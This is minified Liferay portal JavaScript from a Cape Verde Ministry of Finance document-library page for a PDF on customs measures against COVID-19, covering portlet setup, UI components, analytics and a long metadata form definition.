Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess","style":"info","label":"Vers\u00e3o 1.0","id":"bufj","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#bufj"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("bufj",new Component.default(context,"#bufj"),destroyConfig);else Liferay.component("bufj",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("bufj",new Component.default(context,"#bufj"),destroyConfig);else Liferay.component("bufj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/54571/869636/Implementa%C3%A7%C3%A3o+Medidas+nas+Alf%C3%A2ndegas+para+Reduzir+Efeitos+da+Pandemia+COVID-19.pdf/ad9d55b2-3406-448f-dba2-aa4cfbd2a8bf?version\x3d1.0\x26t\x3d1588694663757\x26download\x3dtrue",
"label":"Download","id":"vqbz","title":"Download (144KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#vqbz"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("vqbz",new Component.default(context,"#vqbz"),destroyConfig);else Liferay.component("vqbz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("vqbz",new Component.default(context,"#vqbz"),destroyConfig);else Liferay.component("vqbz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:941373,hideControls:"false",index:form.fm("index").val(),randomNamespace:"tiwu_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){tiwu_showStatusMessage({id:tiwu_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"941373",groupId:"54571",fileEntryUUID:"ad9d55b2-3406-448f-dba2-aa4cfbd2a8bf",title:"Implementa\u00e7\u00e3o Medidas nas Alf\u00e2ndegas para Reduzir Efeitos da Pandemia COVID-19",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect":["https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view/869636?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType\x3ddesc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry\x3d10"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryId":["941373"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F941373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","event-outside","liferay-notice","aui-base","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","liferay-preview","aui-popover",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=
new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
